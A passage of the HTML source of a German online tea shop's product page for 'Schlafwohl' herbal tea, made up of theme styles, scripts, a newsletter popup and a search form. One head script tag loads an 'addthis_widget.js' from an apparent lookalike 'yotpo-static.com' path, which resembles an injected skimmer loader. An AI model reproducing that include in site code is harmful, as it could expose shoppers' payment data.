

--- FILE ---
content_type: text/html
request_url: https://wilkendorf-tee.de/schlafwohl.html
body_size: 18980
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwilkendorf\u002Dtee.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwilkendorf\u002Dtee.de\u002Fstatic\u002Fversion1716061507\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Schlafwohl"/>
<meta name="description" content="Schlafwohl Kräutertee Schlafwohl. Pfefferminz-Baldriangeschmack"/>
<meta name="keywords" content="Schlafwohl"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Schlafwohl</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Vianetz_CustomBasePrice/css/price.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://wilkendorf-tee.de/static/version1716061507/_cache/merged/18a4ca15e2a1bd50fbb43bf31e2f2fbb.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://wilkendorf-tee.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://wilkendorf-tee.de/media/favicon/stores/1/favicon.ico" />
<style>
button.action.action-apply:hover{
  border-color: #BDA79A;
  background-color: #BDA79A!important;
}
button.action.action-apply{
color :white;
 background-color: #8B817B;
}
button.action.action-cancel:hover{
  border-color: #BDA79A;
  background-color: #BDA79A!important;
}
.cart-empty p a{
color: #8B817B;
}

li.customer-welcome:hover{
    text-decoration: underline;
}
li.customer-welcome button{
   color: white;;
}

button:Hover{
color: black;
border: 1px solid #000;
border-color: black !important;
}


.action.primary:focus{
color: black;
border: 1px solid #000;
border-color: #black !important;

}

#checkout-step-shipping button:hover{
color: black;
border: 1px solid #000;
border-color: black !important;
background-color: #BDA79A;
}

#checkout-step-shipping button{
color: white;
border: 1px solid #000;

background-color: #8B817B;
}
a.action span{ 
color : #8B817B;
}

body.customer-account-login .actions-toolbar .primary a.action span{
color: white;
}

.product-label.new-label{
background-color: #8B817B !important;
color: white !important;
}

.owl-carousel .owl-item .content-area img{
width: 25px;
}

</style>
<script src="https://yotpo-static.com/yotpo-pixel/wilkendorf-tee/addthis_widget.js"></script>
 <script>
function r(f){/in/.test(document.readyState)?setTimeout('r('+f+')',9):f()}
// use like
r(function(){
    document.getElementById("popup_newsletter").placeholder = "Email eingeben";
});

</script>         <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://wilkendorf-tee.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://wilkendorf-tee.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://wilkendorf-tee.de/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://wilkendorf-tee.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://wilkendorf-tee.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://wilkendorf-tee.de/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/javascript" src="https://chimpstatic.com/mcjs-connected/js/users/8be98f90ac36422cc03449bb6/ef032a89277c308130542f3ba.js" async></script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Schlafwohl" />
<meta property="og:image"
      content="https://wilkendorf-tee.de/media/catalog/product/cache/6bf4bd1b0f3b03da51388e1fc9c442f7/6/5/656-schlafwohl-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg" />
<meta property="og:description"
      content="Kr&#xE4;utertee&#x20;Schlafwohl.&#x20;Pfefferminz-Baldriangeschmack" />
<meta property="og:url" content="https://wilkendorf-tee.de/schlafwohl.html" />
    <meta property="product:price:amount" content="5.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-schlafwohl layout-fullwidth wide page-layout-1column">
        <script type="text/javascript">
require([
        'jquery',
        'mage/cookies',
		'fancybox/js/jquery.fancybox'
    ], function ($) {
        $(document).ready(function(){
                    if($("body").hasClass("cms-index-index")) {
                        var check_cookie = $.cookie('newsletter_popup');
                if(window.location!=window.parent.location){
                    $('#newsletter_popup').remove();
                } else {
                    if(check_cookie == null || check_cookie == 'shown') {
                        setTimeout(function(){
                            beginNewsletterForm();
                        }, 5000);
                    }
                    $('#newsletter_popup_dont_show_again').on('change', function(){
                        if($(this).length){
                            var check_cookie = $.cookie('newsletter_popup');
                            if(check_cookie == null || check_cookie == 'shown') {
                                $.cookie('newsletter_popup','dontshowitagain');
                            }
                            else
                            {
                                $.cookie('newsletter_popup','shown');
                                beginNewsletterForm();
                            }
                        } else {
                            $.cookie('newsletter_popup','shown');
                        }
                    });
                }
                    }
                });

        function beginNewsletterForm() {
            $.fancybox({
                'padding': '0px',
                'autoScale': true,
                'transitionIn': 'fade',
                'transitionOut': 'fade',
                'type': 'inline',
                'href': '#newsletter_popup',
                'onComplete': function() {
                    $.cookie('newsletter_popup', 'shown');
                },
                'tpl': {
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close fancybox-newsletter-close" href="javascript:;"></a>'
                },
                'helpers': {
                    overlay: {
                        locked: false
                    }
                }
            });
            $('#newsletter_popup').trigger('click');
        }
});
</script>
<style type="text/css">
#newsletter_popup{
width:700px;min-height:320px;background-color:FFFFFF;    background-image:url(https://wilkendorf-tee.de/media/porto/newsletter/background/default/wilkendorf_PopUp-Newsletter.jpg);
}
</style>
<div class="newsletter row" id="newsletter_popup" style="display: none;">
    <div class="col-sm-8 pr-lg-4 vc_column_container col-md-7 col-10">
                <div class="text_left mb-4 pb-1">
          <img src="https://wilkendorf-tee.de/media/porto/newsletter/logo/default/wd_ohne_hg_mod_1.png" alt="" />
        </div>
                <h2>Informiert bleiben.</h2>        <form class="form subscribe mb-1"
            novalidate
            action="https://wilkendorf-tee.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Absenden" type="submit">
                    <span>Absenden</span>
                </button>
            </div>
        </form>
        <p class="mb-0">
          <label class="checkbox checkbox-inline">
            <input type="checkbox" id="newsletter_popup_dont_show_again"/>Diese Meldung nicht mehr anzeigen.          </label
        </div>
    </div>
</div>


<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".wilkendorf\u002Dtee.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Wir verwenden Cookies, um Ihre Erfahrung zu verbessern.</strong>
                <span>Um die neuen Datenschutzrichtlinien zu erfüllen, müssen wir Sie um Ihre Zustimmung für Cookies fragen.                </span>
                <a href="https://wilkendorf-tee.de/privacy-policy-cookie-restriction-mode/">Weitere Informationen</a>            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Cookies zulassen</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">var elemftWHJx4R = document.querySelector('div#notice-cookie-block');
if (elemftWHJx4R) {
elemftWHJx4R.style.display = 'none';
}</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwilkendorf\u002Dtee.de\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Willkommen beim Teehaus Wilkendorf"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link" data-label="oder">
    <a href="https://wilkendorf-tee.de/customer/account/login/referer/aHR0cHM6Ly93aWxrZW5kb3JmLXRlZS5kZS9zY2hsYWZ3b2hsLmh0bWw%2C/">
        Anmelden    </a>
</li>
<li><a href="https://wilkendorf-tee.de/contact">Kontaktieren Sie uns</a></li><li><a href="https://wilkendorf-tee.de/customer/account/create/" id="idvGTMKHjV" >Ein Konto erstellen</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://wilkendorf-tee.de/" title="Teehaus Wilkendorf Online Shop">
        <img src="https://wilkendorf-tee.de/media/logo/stores/1/wd_ohne_hg_mod.png"
             alt="Teehaus Wilkendorf Online Shop"
             width="170"                     />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://wilkendorf-tee.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://wilkendorf-tee.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suche..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://wilkendorf-tee.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="178">Aktionen und Sparen</option>
                                    <option value="191">- Unser Monatsangebot</option>
                                    <option value="192">- Unsere Aktionstees</option>
                                    <option value="193">- Tee als Kilo-Ware</option>
                                    <option value="194">- Sonderangebote für Sortimentsausläufer</option>
                                    <option value="162">Bio und Natur</option>
                                    <option value="163">- Bio Schwarztee</option>
                                    <option value="164">- Bio Grüntee</option>
                                    <option value="165">- Bio Früchtetee</option>
                                    <option value="166">- Bio Kräutertee</option>
                                    <option value="167">- Bio Rotbuschtee</option>
                                    <option value="168">- Bio AKTIONSTEES</option>
                                    <option value="169">- naturbelassene Früchtemischungen</option>
                                    <option value="170">- naturbelassene Kräutermischungen</option>
                                    <option value="234">etwas Besonderes</option>
                                    <option value="220">Gutscheine</option>
                                    <option value="209">Saison</option>
                                    <option value="212">- Herbst/Winter</option>
                                    <option value="213">- Weihnachten</option>
                                    <option value="214">- Adventskalender</option>
                                    <option value="179">Süss und Lecker</option>
                                    <option value="195">- Leckere Gummibärchen</option>
                                    <option value="196">- Feiner Teezucker</option>
                                    <option value="230">- Goufrais</option>
                                    <option value="198">- Les Anis de Flavigny</option>
                                    <option value="200">- ... und andere Leckereien</option>
                                    <option value="176">Teezubehör und Anderes</option>
                                    <option value="180">- Teefilter</option>
                                    <option value="184">- Für die Teezubereitung</option>
                                    <option value="185">- Teedosen</option>
                                    <option value="186">- TEAEVE</option>
                                    <option value="187">- TEAFLOW</option>
                                    <option value="229">- Matcha-Zubehör</option>
                                    <option value="237">- Tassen</option>
                                    <option value="121">Unsere Teewelt</option>
                                    <option value="123">- Schwarzer Tee</option>
                                    <option value="120">- Grüner Tee</option>
                                    <option value="126">- Oolong Tee und weißer Tee</option>
                                    <option value="130">- Matcha Tee und Zubehör</option>
                                    <option value="125">- Bio Tee</option>
                                    <option value="127">- Früchtetee</option>
                                    <option value="129">- Kräutertee</option>
                                    <option value="188">- Teespezialitäten</option>
                                    <option value="128">- Rotbusch Tee</option>
                                    <option value="189">- Tee im Aufgussbeutel</option>
                                    <option value="190">- DAVID RIO CHAI</option>
                                    <option value="215">- Saisontees</option>
                            </select>
        </div>
        <script src="https://wilkendorf-tee.de/media/mageplaza/search/default_0.js?v=3"></script>
            <script src="https://wilkendorf-tee.de/media/mageplaza/search/default_0_addition.js?v=3"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://wilkendorf-tee.de/",
                "baseImageUrl": "https://wilkendorf-tee.de/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><img src="https://wilkendorf-tee.de/media/wysiwyg/biosiegel50x50.jpg" alt="" />
<em class="porto-icon-phone" style="margin-right: 5px;margin-left:20px;vertical-align:middle;"></em><span style="vertical-align:middle; font-size: 16px;"><a href="tel:+49 721- 25626">+49 721- 25626</a></span><span class="split" style="vertical-align:middle;"></span><a href="/contact" style="vertical-align:middle;">Kontakt</a></div>          <a href="https://wilkendorf-tee.de/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://wilkendorf-tee.de/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://wilkendorf-tee.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://wilkendorf-tee.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/wilkendorf-tee.de\/checkout\/cart\/","checkoutUrl":"https:\/\/wilkendorf-tee.de\/checkout\/","updateItemQtyUrl":"https:\/\/wilkendorf-tee.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/wilkendorf-tee.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/wilkendorf-tee.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/wilkendorf-tee.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93aWxrZW5kb3JmLXRlZS5kZS9zY2hsYWZ3b2hsLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/wilkendorf-tee.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769090581}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
